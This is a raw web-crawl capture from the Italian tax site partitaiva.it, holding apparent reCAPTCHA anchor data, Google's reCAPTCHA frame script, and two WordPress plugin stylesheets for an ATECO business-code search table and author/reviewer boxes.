giXCmDs8ZgcwfEMtwqtOe8KmwqFpw6pFwrTDjy/[base64]/Dvg44XsKqbUlTYhtDaMKhY0o/[base64]/FTnCtz1cAGrCogx1W8OcFcOCCXIsw4pyw5bDqMOhdcKqw6HDn8O7BcO2V8KvBcKwwqfDlTPDuRQTGRc+w4/DlMK3CcKdwo/[base64]/w4/ClcO8wpttGy/[base64]/[base64]/Cv8OhWxI9esKQZsOUw5g0HXfDtT89LzlUwqdEw7h5f8KSe8KMw5jDkibCrnZcclfDoBfDjMK2XsKzTDo3w5c/[base64]/[base64]/[base64]/DqMOHNETDil1Jw6/DnsOxwpUUBsOZcUTCucKKQEjCkjZoRcOKIcKTwqrDt8K4ecKmGsKUCWZewqTCk8KIwrvDlcKFZQjDusO/[base64]/CqMOKw6B0RCzDoEDCq05Ywq00ZsOOZcOfwr94e0seUMOiwph/ZsKeVBzChQXDmQEoIxoSQcKWwohQecKXwrtpwrlBwqPCqF9VwqtOVDPDhcO2fMOyExnDoztUAFTDm3PCn8O+f8KOK3wkb3vDp8OLwp3Dsj3Cs2AzwqjCkwrCk8Kdw4TDnsO0M8O8w6nDhsKlYAwZe8KZwpjDvwdYwqzDuE/Di8KVMRrDhWxJcUcYw4DCjXnCpcKVwrvDqEtfwoF6w5Vawo8efkbCii/Dq8KJwoXDk8KDRcK4ZEBmfhrDr8K/[base64]/[base64]/Cs3RsIQPCvHtMwoTDnMKDw7UYVcO2w4JYw4l8wpsGFyzCpcKBwotZUsKjwrY1bcK8wr5YwpnCkD9EZ8OZwq/Dk8OswoN9wp/DukXDmEc8VAgXYhbDvcKPw4geR08JwqnDo8OHw4jDvW7Cl8O/[base64]/DvMO8dsOYFsKiwrPCvnQhw4U4wr04KsKLwotIwp7DvTbDpMK5ATHDqy0MOsO1SSbCmQIwM2t8aMKCwpnCm8Ohw5NeLQfCkcK3URF6w7M4PX/DglbCpcOARsKdbMOETMOtw4nCqRTDrlbCvMKNw6NEw5ZjIsKcwqbCqhrDmUnDvArCvGTDohHCs0zDshgpennDqTUEcCd4McKtfy7DmMOWworCuMKdwpB6wosZw5jDlmLCi0hObMKRGBUxdATCu8OmChPDh8O2wp/[base64]/DvDPDvMKSw41WacOcahjDn8KNQSRkwqDCrQXCrMOzHcKrYndKZRHDlMOPw6fDmUjDoHnDssOKw6pHMMOWwoPDpxnCqQFLw4ZpI8Orw4nCscK6wojCucO9eVHCpsKdQWPCtQdQQcK5wrQjc0lQIWULw45awqEVRE9kwrvDkMO2NWjCsTVDUMOlW0/[base64]/DisOPX8KYw6vDosK3EcOgYsOtDVXDrMK5w5fCjBV0wqLDgsKfDMOOw7weB8OEw5HClQR4DF9XwoQzTXzDtVB+w5jCgsO4w4MpwpXDusKTwo/[base64]/OSNjwpbDmxldwp16wp3DucKYwqQNE0sxZMOCw4R8wr48ECpJWsO0w6gbT08nTTrCqEDDtFcuw77ChGrDpcOOd25nP8K8w6HDg3zCsAgFVBzDscOww44Pw6INZsKIw7XDuMOawrfDucOjw6/CrMKJOsOMw4rClCPCvcOUwpwIfsKjJ3hcwpnCucOFw77CvxvDqkNSw5bDtEw4w5VFw6HChMOzNQnDgcOzw5JLwrzDm2gEfg/Cl2PCq8O3w5/Cp8O/OMKpw7xyNMOsw7fCg8OQGw3DrnHCknUQwrfDgAvCtsKPKDBdCWnCjMOAYMKfeyDCsh/Co8KrwrMVwrzCtwXDvTVRw6fDhTrCtQzDv8KQVsKBwoLCgWowOEfDvEUnAsOlZsOCeFkIJzrDugk8MwXCpwV9w4lsw53DtMORLcOPwrbCvcOxwqzCvXZAJcKHVknCll0Nw5DCh8OlaW1YO8KcwqAawrMxCiTCncKqa8O6FHPCvUHCo8Krw5FtH08LaFJiw59Wwodmwr/DjsOYw7DCvjfDrDFPF8KRw7YJKxbCpMOFwotCCBZGwr8sYcKjajjDqwotwoDDrQPCpnI0eWEVGhfDgjIHwrPDnsOoJxteOcKFwqVUT8Kdw6TDiEUoFGw5acODdcKNwojDgsOLw5Qhw7XDg1fCvMKswo0/w7F7w6ofYWLDs3gAw6zCnE/Dh8Kie8K7woM5wrvCg8K/PMO5RMKOw5l5XGXDpB1/CsKxVcO/[base64]/CvAwWwqDCghw6w57CjXE6DQPCq2jDrMKbw6cww6LCnMO/w6XDjsKaw7VfbwUKZMKhMGU+w7HCgsOTKcOjIsOPXsKfw7DCp24Pc8O8VMOuwpU7w4/DjT/CtAfDgMK+wp7Dm2pfJMOQDn1oPgLClMKGwr8Qw7bDicKrf2vDthI/Z8KLw4gBw6Fswop4w5TCosKBRWzCucK/wqjCrhDChMO8fcK1wrQxw7DCu23DrcKxd8OGRGMaNcKmw5PChWx0esOlfsOhwqsndMKvAUsdb8OMfcOCwpDChmRgCRhTw5LDrcKeMnnCksKkwqDDkV7CgSfDhCjDrWctwqrCtMKLwoTDsikVVFtQwogrV8KOwrYvwo7DuC/CkgrDrUpkTyXCo8Kkw43Dn8OuEADDmWXCv1nDgSzCn8KUYMK9TsOdw5FWLcKsw519b8KRw7ItL8OLw4h2Y1Z6fELCkMOGCBDCoCTDsnTDsjXDu20wN8OXfAIUw5PDocK9w454woR/[base64]/Ck3IyC8KIeMOvdcKCw5gHw5szwpvCnMKuwoXCmCYnfEfCicKww60Iw7MBGAfDrg3DisOECgTDvsKWwpLCocOmw6vDrxIWUWgFw6sDwrPDi8KQwowFDsOLwoDDqylOwqrCmHPDtyLDs8KFw5UkwpogJ0hvwq51OMKxwpxoT3jCsQvCiDBiwp9/woM4SXDDhw7Cv8KIwp5ncMORwrDCucOCKyYYw55RbgJgw5U0IsKqw5xGwoNowpwCWsOCBMKYwr4lej9IBlnCizJIBzXDscK4I8KcI8OuUsKlWExLwoZAU2HDqi/[base64]/[base64]/BgfCrsObwoLDsMOxRsOeZcKqTx5tw6xAwowxIcO3w5jDp23DqgVjEMKTfcOgwrDCq8Ozwp3CtsOlw4DCq8KZL8KXJT4QdMKlaDLClMO4wqg4PzgZAm7Dt8KPw4bDkypAw7hfw7AxbgfDkMOmw5LCh8KJwqNqHsK9woLDnF/DuMKrIhADwqzDpmklEsOzw682w7w8VcKeagdQHXxkw5llwr3CiS4ww7rCh8K3D2fDoMKAw5XDrcOdwpvDo8KIwoptwoBEw7nDoFIBwqrDhnEtw5fDv8KbwoBww6/CjhgdwpTClFzCmsKNw5BVw4gaesOyACw/wpvDpQzDpFfDtUDDo37DocKcMnMBwrQaw6/CrDfCscOOw7ciwpFlIMOGwo7CjcKow7DDvBkqwp7Dj8OsEgIowrLCsyhhdWd0w77Cs08KHWTCtXvCvkPDmsK/wq/ClGHCt2TDn8KUO0xxwrvDo8KhwoTDksOXDMKmwq4oQn3DmDsyw5zDk00if8KWSMO/dFLCo8K7BMObUMKDwqxpw7rCmlXCjsKjWcOjY8OIwoQGAsO/[base64]/P3UjBRHCsGnCpMK3W8OAIsO/B3vCs8K1cMO4c0HClyjCrMKUL8Oywp/Drj1UWxszwofDisKkw5fDsMOTw7LCncKmTQ5Yw4DDmFjDo8OuwpAvZ3DCjcKQVAVHwrfDssKfw6R+w7zDqh0mw5YWwotZNETDllcqw4rDtsOJGMKcw75KHidOIEbDqMOCEwrCnMOpEQsAwrrCqyZAw73Dh8OIdcOWw5/CqMOHQWc1I8OEwrwpV8OqSURjG8Oxw7/Cq8Ovw5bCrcK6EcKiwpkkPcKgwpDCsjbDuMO7bE/DqQJbwot7wqHCmsOMwolUZ1XDk8O3CD5wHThNwqrDmFFPw4vCrcKKC8OmSFddw5MIOcKww7nCksOIwqrCp8OpTgB7GTRYJX1GwpXDtkUfT8OcwoIgw5pKEsK2PcKeEMKIw7jDksKEJ8O2wpPCvcKIw4JJw5V5w4A0TMK3TBZBwpzDgMOqwoLCnsOiwoXDk3/CiUfDg8OHwp1FwonCtsKdcsO5wp5TA8KAw6HCnh8WHcKmwqIEw40twqHDrcKJwoFoOMKLcMKaw5jDtC7ClHPDjGF9RAYpM3bCosK+NcOYIWJgGkvDlC1BEgkbw6R9X0nDsAw6Ih/DrAlWwp1WwqZdJsOES8OLwo3Dv8OZH8Kjw7EXCDABScK2wrfDlsOCw7dDw64Pw5PCs8KyZ8Osw4dfD8Kuw78Jw6vCh8KBw4h8B8OHMsO5WcK7w4R1wqQ1w5dbwrDDlC0Jw4bDvMKIw61acsKxEyDCr8KLWi/CkUHDvsOQwpzDsAUtw6zCk8O1S8OwRsO0wqw1Y1tAw6zDkMOXwpQXTWfClMKJwp/CtUAuw6DDhcOWenbDqMOzJzXCscOXGh7CnXYFwp7CnCbDnC90w4tnasKLe0BfwrnCiMKSworDmMKWw6/Dp05vN8Kew7vDqMKbDWZRw7TDjH5nw6nDhRplw7nDgcOEIT/DoWfDkMOKERxKwpXCqsOxw5pwwo/[base64]/CgsKuwrvDt33Ck8Otw5J1w4LDksOww5UWZsKZw5vChyXCjWvDpnEnQxbClHxjfigmw6NGcsOvagQJZg3DjcOiw5t/w4cFw4vDvhrDpTvCscKXwoXDrsKuwrQJU8OCD8ObdlciCMOlw7zCrSUVEVzDkMOZaXHDscOQwpwQw6LDtR7CsynDoVjCv3nDhsOHZ8K4DsOUCcOgWcK5HSxiw7Ajw5YoXMK0I8OPJQcgwpXCoMKTwqHDpUptw6YLw7/CjcK3wqsjSMOMw5zCnBfCiUbDuMKYwq9xUMKrw78Uw7rDrsKnwo/CgiDDpD0bCcOuwp4/[base64]/wpg+RQrCvcKpw7XCmsO8JFDDt8OYwoDDp8KOOQbDqBI/wop8PcK9wrLDgCNFwrp6c8OKSlcaanZgworDukIAA8OTcMKwKGgeSGVPF8ONw4/Cn8KZU8OXJTFNUSLCgAQ9LzvCk8Kkwp7ClHvDunvDksO6wqfCrTrDqxDCo8OlOcKfEsKnwozCh8OKPsOJZMOwwp/CvyzCnWHCtUguwo7CtcOKLQZ5worDjBJRw4w6w7dOwoVzKV81wqhOw6EwT2BicE/[base64]/DvjNYY8Krw5lYwo/CvcKvw4ZAwpMywq7Cp0AQXzXCncKxGBBgw4vCnMKcGUBWwrbCukXCjiAkbyDCvXRhZD7ChzbCnX17QXXCqsO5w5rCpzjCnjEAJcOww7I6K8Omw5QOw5HCsMKHLlFdwqDDsUrCghTDr3nCnxozYsOSNMOAwq4nw4XCnUldwoLClcKjw5fCmyrCpgduPxPCmcO6w4s/A0RCJ8Oaw6LCoBnDoStBYyPCr8KOwofCsMKMW8KWw5DDjDIPw7MbYSIIC0LDosOQKcKcw4BSw4nCiCnDnSPDmmxsIsK2V21/WGBgCMK/EcKhwo3ChSnCh8OVw71FwqXCgSLDssKFBMOUG8OQdVBCSDsnw4RqMSHCkMOuD2Bpw4HDhURtfsKpYRLDgD/DkEkIecO0P3fDjMOow4LCnXJOw5fDgARCbMOkAmYOXHTCocKqwolqfAPDkcO4wrTCqsKlw74uw5HDpcOAwpXDtnzDq8Kdw53DiTLCoMOvw67DvcO8IUbDt8K5EcOvwqYJa8K3KcOEFMK/[base64]/DhcKZNcKrw6EhIQ7CnAHDoCPCqVEbwrbCk2oGwqXDtMOdwpxgw6Auc2fDocOJwp0uWC8nT8KIw6jDosKQDMKWFMOswrsAcsOzw5XDuMK0JhR3w5TCgA9Qbz1kw6bCu8KPAsKwbA/DkQh9wo5cZUbCpcOHwoxBRXoeEsOkwqROWsKpAcObwodgw50GfQfDkAl6wrjCj8OqbEIvwqUKw7RvF8Kaw4PCuirClMO6R8O0wo/CiRlwcQPDpsOAwo/CinfDvWg+w69rNTHCgMOFw44KT8OrH8KyDkZvw7DDmUBMw6VlZV/[base64]/Du8Kyw6IVMMK6E2tWw4MgfsKSw58gw6N4UcKCwrZzw6gPwqfCl8OCBV7DvhPCiMKPw4jCiXBoHcOPw7/Dri4GFnPDvDESw7JhPMOxw758AmDDmMO9VRwow4h1aMORw7PDpsK3GsKsaMK3w7PDhsKMYSVywpY6TsKQN8Oewo/Ds1jCqMOkw5TCmCsVNcOgFR/CvCIZw792WW5dwpPCjwRcw5fCkcKhw4k9fMKnwqXDncKaRsORwpbDtcOzwrjDhx7CrntPGErDr8O4CEVxwp7DgsKUwrJkw6zDqMOmwpLCpXAeekUYwq4qwrvCnkAtwpc7wpQDw6bClcOnb8KFccOpwqHCq8KYwprCq3diw6zCrMKNWAVcDsKLPBnDoDfCkT/CncKMUsK5w5rDg8OhDmzCpMK7w64GIMKQw77DkVrCscKsCEvDimXCtCTDt2LDt8ODwqtywqzDvmnCn3cxwqUyw6VWKMKeRcOOw60vwoN+wq7CiH7DvXMmw5zDuDzCjX/Dky4bwo3Dv8Kgw7d5XV7DpzrChMKdw65mw67CosKLwo7CiRvCuMOswoHCscO3w5QVVUPCu1LCuyIoPx/DgGw1wo4ew7XCmiTCjl/CgMK+wrbCjQkGwq3Ch8Kewrs+QsOzwp1oGxXDmmcCHsKQw7wpw4zCt8K/wo7CvcOxOgrDtcKgwr/[base64]/w6BDA1zCv3IhHRTDqsKjOMOIw4Qnw4xadnUnw5rDucOCLMK7wqhiw4/CtMKKWsOMRgIXw7EkdsKCw7PCjFTDtcK6dsOTUHrDolhwL8OTwp4Bw7zDn8OaAHx5AVBuwqt+wo0MH8Opw4Afw5bDkUFGwo/Cg199w5HCsSpaU8Orw47DvcKVw43Dgi5rH0LCq8OGcAwKd8KlB3nDiH3CuMK/KVTCsXMHGWfDqTLCrcO8wr/[base64]/aQh8AjjDv8OZaE/Cn8OSwpLDnArCtgTDj8KBwq5YDzoAKsO2dE56w4g/[base64]/[base64]/DpxLCrVfCj8OawqbDpsKJd0XDixBewrbCjMOPw6vCisK2Fn9KwqxbwpLDgwk/UcOnw77DlRorwpYPw4sOcMKQwq3Dt2YLRUBBNMKdAsOnwqozG8O6XivDvcKzP8OdP8OXwrAAZsOgZsOpw65aTljCjQ3DmRNKw6BOe1rDmMKXecKUwoQUXcK8TcKicnbCusOQRsKrw6XCi8K/[base64]/DhSU4w4zDosOywpvDt8OWw4otY8KdJAHDuMKuw7orw4vCqgrDtMO+HsOmD8OYAMK/W2sNw4tYAsKaNGfDv8KdThrCg0rDvRwJXcOAw7wEwpVpwqJRwop5wolfwoF7Km97wpldw4JoSWzDi8KfAcKmb8KbM8KhX8Off0zDqzN4w7wQeQXCscK6L2EkYsKoHRDCoMOSYcOuwp/[base64]/CicOIw4rDpsOSSw84d8O0bzTCs8K0woNCwrjClcOPEcKGwoDCksOjw7khSMKlw4ogTRvDpmoOQsK/[base64]/DjcKAQsKPwrdxwo1VwrfCsVTCiSrDlcOWIsKDccKmwrbCpjhuTXwjwo3CgcOQWsOVwpU7KsOYXTrDhcOjwoPCgA/CiMKVw4zCuMOGEcOWaDwLYsKOOBoqwodOw7/DsRQXwqB4w7cRZg/DscKIw5QkE8KpwrDChiQVX8OYw7bChFvCjS5rw7cowogcIsKQT34ZwoDDrMKOMSVMwq8yw6XDqzlswr3CpQQ6fA/[base64]/Csz7CkMOkXUvDoD3DpcOuwqHClMKCK8KDacKKIsO4AcOLw6TChsKHwovCtUwNNyUPbjZQeMKrV8O5w7jDj8O6woZNwo/[base64]/[base64]/MCbChnfCuBphwoUTwphIw58dTF/[base64]/CmcOYwoM7RMOiY3vDvy/CmMKbTEnCvHjCqTkIScOOdkQoWnDDu8OVw7k4woYdcMOuw7zCtmbDisOaw6kzwo3CsHrDslN5MRnClBVPWcKONMKlAMOlc8OxCMOeS3vCpMKbMcOvw7/Cg8KXDsKWw5RhLGLCu3rDryfClcOEw7dfL07CmC7Cp1hvw41+w7tew6VxTWoUwp1qN8Oywoh6w7dqQEzDjMObw5fDgsOVwpowXVjDoBg+KsOEZ8O/[base64]/bcKUw55Zw6PDpw4gw4LDtMOEw7jDpn/CksK6cMKoWDJSBwxIcRVwwpZ9OcOUfcOww6jCucKcw7TDtSrDhsKIIFLDulLCosOKwrNANRtDwqtbw55aw4rCtMOXw4fDh8KqTcONE1cxw54pw6lswrASw7/DgcO0bzDCk8KMbUHDnyfDtTXDkcOEw6LCucOBU8KfeMOYw58vDMOKO8KFw5IjZl3CtE/Dt8OGw77DinANP8Knw6YZE3oQHDYuw7TDqVnCqXkiGkDDrXrCq8Kvw4rDl8Oqw5/[base64]/Cj2RTwoM8BsOHw7HDjsOfwq5xwq9Fwo/CusKeecOhw7o2cTzDgMKsfcOywrFPw4kaw4PDhMOSwqstw4jDucKXw6tyw5fDi8Kxwo3CosKcw7VccGPDmsOcHcKlwrrDh39KwozDkgY6w79cw5Y4EsOpw6okw6otw4HDlBQewpHDhsOON2HCkhxRNz8qw6AOKcKjQQwaw4NewrnDhcOtMMOBbcO/fwfDjsK0fxDChsK+PCkjGMO0w4jDgiXDizdjOcKST1zClcKpSxIWfsO6w4HDvMOYElxnwobChyTDosKAwr3CocO8w4oZworChRoow5pywplKw71gKQ3CjcKRw7oVwp0mRGQIwqBHMcOZw5fCin11OMOWXMKoN8Kiw7rDhMO9HcKxBsKHwpXCowHDgwLCsy/[base64]/CgjnDknJ1wr3Dq3Vywphhwo7Cil3DvAJRLWDDm8OeSDHDi1oPw63DpibCocOzTcKlYj5Hwq3DlETCr19VwpXCisO9E8OgEcOnwpnDp8OPWE5mOF3Ci8OyGTHCqsK6F8KGdcKtTT/CoAR6wovDmAzCnUXCoRY3wo/DtsK3worDrlFPfMO8w7cEIx8kwp5Ww6YKMMOpw6UhwooGMi0hwpFGb8Kjw5nDhcO4w7MtLcONw5jDj8OewpEOESHCnsK2SMKVSW/[base64]/DrcOSw59ifQ7CmU5aAFzCrcOXb2Vzw6fCj8KhU0l9TsK1RjXDkcKQWXbDusK7w4FlB09iPcOQFsKCFBZJMG7Dn2XChRIRw4fDrcK+wq5IZRvChVBaG8KXw4DDrx/Cr2PCncK6ccKowoQUH8KqGVdUw6d4AsOhdAV0wpPDl1IcRjdww5XDqGIKwqIFwr4tJV1RVsKfw41wwpx3dMKpw79EcsKwRsKfPh/DosOyRQtqw4XCvcOgRi0rHwvDn8OUw5pkBTIUw4gyw7fDn8KHX8K6w6E/w6nDtATDkMOywoDCusOPAcO2A8Okw57DmsO+QMKResK4wqHDrhXDjlzCgFx/Ai/DocO/wrfDmzrCrcOOw5JSw7DDilcAw4PDoQo/YcOldn/[base64]/CiwDDusKyWS3DjMOPwqEwwpItwqoxwqFsb8KAZk5xacO+wojCjW8Qw4PCtMOtwplAQ8KXAMOrw6QNwoXCoBXChsKww7/Cu8OCwo1Vw73Dr8KZRQFNw43Co8KDw44+e8KIRzs/wpwpYEjDs8OQw6lNb8K5R3howqDCq1Jjf2tpBsOKw6bDnnlBw78BZsK3ZMORw4LDm1/Coi7Cn8O9dsOJUXPCm8KvwqrDtHcIw5EOw5EhdcKwwpcYakbCvVl/XxtIE8KewoXCuHo3aHVMwprCu8KkDsOfwqLCsiLDjkbCocKQwpQDRzZ7wrMnCMKQKsOcw5fDs1c1fMOvw41SMsOgwqPCvkzDrXvCnAdZe8ObwpBpwpdTw6FaTnfDqcOeTndyMMKbWD0NwoIOSXzCn8KBw6wXMsONw4M/w5rDvMOrw447wq3DtBvCtcOFw6A2wpfDmsOPwopGwqx8R8KcGsOENhx4w6DCosONwqXCsGDDlDpywqLDuF4qBMO/Dl8Qw6gBwph0MhLDvnBBw6JBwpjCgMK9w4XCqUl3YMKrw6HDv8OfH8OKa8Kqw7IOwpjDv8KXRcOUPsO2NcOCLSbDrjkXw77CuMKowqXDnj7CkMKjw7hnIC/[base64]/AcO/d8OUN8OjwpvClsK8RsKowrrDoMO8XcOzw6zDsMKDOxzDrXvDpV/Dpw98MikrwojCvQPCuMOXwr/DrMKvw7NDb8Kzw6hVFRgFwrEtw5tJwqHDoHUew4zCuy0KW8Obw4jCq8KFTVrCkcOwAMO3A8K/FEc9SkfDqMK4ccKgwpVEw7nCuigPwrgRw47CmsKSZWlSTB8pwrnDvyPCkWbClnPDocOUAcKdw4jDrzDDssKkWg/DuUItw5B9Z8O/wpbDvcKXUMOAwo/CjsOkGD/DhDrDjSnCtSjCsx8FwoMnV8OmVsKEw4UgecKVwrTCpsKhwqgeDk/[base64]/[base64]/w7h8GnrClMO/w7rCpCEACMKewr8Uw5xbw5BBwrjCkXADQjrDixTDrMODYcO7wo1ywpbDhMOkwo7ClcO1JXNmanfDkX4BwrzDvjMMNsOjPcKNw5XDg8KvwoPDo8OCwqFoQcKywqTCocKaBMKmwpgGacOiw4PCqMOPcsKsEAnDixrDicOyw61LdF8dScK0wobCsMOHwrJSw5p/w5ICwo1Ww509w5BRGsKYDUs+wrPCpMOzworCusKTWx8uw4/Cp8OSw7V3cCfCj8Ogw6U+XMKmbQhRMMKqej4sw6YgNsOoIipUYcKtwpBdFcKQYwjDtVcSw75xwr3DosO/wpLCo3/CqsKLEsKUwpHCrMOmWQXDvMKkwobCvRfCnmoCw4zDolkBw5VqWC3CtcONw48\\u003d\x22],null,[\x22conf\x22,null,\x226LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.partitaiva.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nqFiQNpYNjuHWRyMEv802WLtgTc8/3pYWYS6f6WSo8I\\u003d\x22,1,0,null,1,1769091918716,0,0,[210,201],null,[86,245,60],\x22RC-N3O4PWMbwGvYog\x22,null,null,null,null,null,\x220dAFcWeA7fng6yf-_Zt2_as1FpdnL2OS4_y1z9Ju6XlQkTnULC6OrTgM3H42RxmkTAyfJgKOvuO0ff0EXAxcPjXk-_636i0E6a3w\x22,1769174718737]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mx2oyj-xe8EehAP5uPn7wg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769088321423');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.partitaiva.it/wp-content/plugins/codici-ateco/assets/css/frontend.css?ver=1.0.0
body_size: 558
content:
/* assets/css/frontend.css */

.codici-ateco-container {
    max-width: 100%;
    margin: 2em 0;
    font-size: 14px;
}

/* Form di ricerca */
.codici-ateco-search {
    margin-bottom: 2em;
    display: flex;
    gap: 10px;
    max-width: 600px;
    margin: 50px auto;
}

.codici-ateco-search input[type="text"] {
    flex: 1;
    padding: 8px 12px;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 14px;
}

.codici-ateco-search button {
    padding: 8px 16px;
    background: #0073aa;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background 0.2s;
}

.codici-ateco-search button:hover {
    background: #005177;
}

.codici-ateco-reset-search {
    margin: 15px 0;
    text-align: left;
}

.codici-ateco-reset-search .reset-search-link {
    color: #666;
    text-decoration: none;
    font-size: 14px;
    transition: color 0.2s ease;
}

.codici-ateco-reset-search .reset-search-link:hover {
    color: #135e96;
    text-decoration: underline;
}


/* Tabella */
.codici-ateco-list {
    overflow-x: auto;
	padding: 15px;
    margin-bottom: 2em;
}

.codici-ateco-list table {
    width: 100%;
    border-collapse: collapse;
    background: #fff;
    margin: 0 0 1em;
}

.codici-ateco-list th,
.codici-ateco-list td {
    padding: 12px;
    text-align: left;
    border: 1px solid #e5e5e5;
    line-height: 1.4;
}

.codici-ateco-list th {
    background: #f8f9fa;
    font-weight: 600;
    color: #333;
    white-space: nowrap;
}

.codici-ateco-list tr:nth-child(even) {
    background-color: #f9f9f9;
}

.codici-ateco-list tr:hover {
    background-color: #f5f5f5;
}

/* Paginazione */
.codici-ateco-container .pagination {
    margin: 20px 0;
    text-align: center;
}

.codici-ateco-container .page-numbers {
    display: inline-block;
    padding: 5px 10px;
    margin: 0 2px;
    border: 1px solid #ddd;
    border-radius: 3px;
    background: #fff;
    color: #666;
    text-decoration: none;
    transition: all 0.2s;
}

.codici-ateco-container .page-numbers.current {
    background: #0073aa;
    color: white;
    border-color: #0073aa;
}

.codici-ateco-container .page-numbers:hover:not(.current) {
    background: #f5f5f5;
    color: #333;
}

/* Messaggio nessun risultato */
.codici-ateco-list p {
    padding: 20px;
    background: #f8f9fa;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    text-align: center;
    color: #666;
}

/* Responsive */
@media screen and (max-width: 768px) {
    .codici-ateco-search {
        flex-direction: column;
    }
    
    .codici-ateco-search input[type="text"],
    .codici-ateco-search button {
        width: 100%;
    }
    
    .codici-ateco-list {
        margin: 0 -15px;
    }
    
    .codici-ateco-list table {
        display: block;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .codici-ateco-list th,
    .codici-ateco-list td {
        padding: 8px;
        font-size: 13px;
    }
}

/* AccessibilitÃ  */
.codici-ateco-search input[type="text"]:focus,
.codici-ateco-search button:focus {
    outline: 2px solid #0073aa;
    outline-offset: 2px;
}

/* Loading State */
.codici-ateco-list.loading {
    position: relative;
    min-height: 200px;
}

.codici-ateco-list.loading::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.8);
    display: flex;
    align-items: center;
    justify-content: center;
}

--- FILE ---
content_type: text/css
request_url: https://www.partitaiva.it/wp-content/plugins/revisore/css/revisore.css?ver=6.8.2
body_size: 1373
content:
.revisore {
    
}

.autore, .revisore {
    width: 300px;
    font-size: 12px;
    display: block;
    margin: 0 !important;
    float: left;
}

.revby {
	font-size: 14px;
    color: #37475d;
	position: relative;
}

.revby strong {
	font-weight: 600;
}

.revby .nomeaut:after {
	
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' width='10px' height='10px' id='Capa_1' x='0px' y='0px' viewBox='0 0 25.772 25.772' style='enable-background:new 0 0 25.772 25.772;' xml:space='preserve'%3E%3Cg%3E%3Cpath style='fill:%23030104;' d='M25.646,13.74l-1.519-2.396l0.901-2.689c0.122-0.367-0.03-0.77-0.365-0.962l-2.458-1.417l-0.452-2.8 c-0.063-0.382-0.385-0.667-0.771-0.683l-2.835-0.111l-1.701-2.27c-0.232-0.31-0.652-0.413-0.999-0.246l-2.561,1.218l-2.562-1.219 C9.976,0,9.558,0.103,9.325,0.412l-1.701,2.27L4.789,2.793c-0.385,0.015-0.708,0.3-0.77,0.682l-0.452,2.8L1.109,7.692 C0.774,7.884,0.621,8.287,0.743,8.654l0.901,2.689L0.126,13.74c-0.207,0.327-0.154,0.754,0.125,1.022l2.047,1.963l-0.23,2.826 c-0.031,0.387,0.213,0.74,0.584,0.848l2.725,0.785l1.109,2.611c0.152,0.355,0.533,0.561,0.911,0.479l2.78-0.57l2.194,1.797 c0.149,0.121,0.332,0.184,0.515,0.184s0.365-0.063,0.515-0.184l2.194-1.797l2.78,0.57c0.377,0.08,0.76-0.123,0.911-0.479 l1.109-2.611l2.725-0.785c0.371-0.107,0.615-0.461,0.584-0.848l-0.23-2.826l2.047-1.963C25.8,14.494,25.853,14.067,25.646,13.74z M18.763,9.829l-5.691,8.526c-0.215,0.318-0.548,0.531-0.879,0.531c-0.33,0-0.699-0.185-0.934-0.421L7.081,14.22 c-0.285-0.29-0.285-0.76,0-1.05l1.031-1.05c0.285-0.286,0.748-0.286,1.031,0l2.719,2.762l4.484-6.718 c0.225-0.339,0.682-0.425,1.014-0.196l1.209,0.831C18.902,9.029,18.988,9.492,18.763,9.829z'/%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3C/svg%3E");
  position: absolute;
  top: -2px;
  margin-left: 3px;
  filter: invert(34%) sepia(100%) saturate(4082%) hue-rotate(203deg) brightness(104%) contrast(103%);
}

.immagine_autore {
    float: left;
    margin-right: 13px;
    border-radius: 10px;
    min-width: 70px;
}

.immagine_autore img {
    border-radius: 50px;
    width: 70px;
}

.clearboth {
    clear:both;
}

.nome_autore {
   font-weight: 600;
   font-size: 16px;
    
}

.revisionato_da {
    font-weight: 300;
    font-size: 14px;
    padding-bottom: 5px;
}

.comp_autore {
	font-size: 14px;
	margin-top: 0px;
	line-height: 1.3;
}

.bio_autore {
	font-size: 16px;
    padding: 0px 20px 20px;
}

.competenza {
	display: inline-block;
	font-weight: 800;
	border-bottom: 1px solid #ddd;
	margin-bottom: 5px;
}

.disclaimer {
	display: inline-block;
}


/* SOCIAL */

.social-buttons {
    display: flex;
    gap: 5px; /* Distanza tra i pulsanti */
    margin-left: auto; /* Allinea i pulsanti a destra */
}

.social-button {
